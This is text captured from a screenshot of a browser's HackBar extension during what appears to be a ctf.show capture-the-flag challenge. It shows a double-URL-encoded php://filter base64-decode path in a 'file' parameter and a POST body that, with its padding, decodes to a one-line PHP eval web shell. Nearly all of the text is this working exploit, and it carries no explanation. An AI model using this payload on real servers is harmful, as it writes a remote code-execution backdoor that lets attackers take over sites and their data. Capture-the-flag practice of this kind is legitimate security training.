 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://7058d02e-7482-430f-bcde-8e048cdcabab.challenge.ctf.show/?file=%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36%43%25%37%34%25%36
%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%36%33%25%36%46%25%36%45%25%37%36%25%36%35%25%37%32%25%37%34%25%32
%45%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%44%25%36%34%25%36%35%25%36%33%25%36%46%25%36%34%25%36%35%25%32%46%25%37%32%25%36
Post data Referer User Agent Cookies Clear All
content=aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg=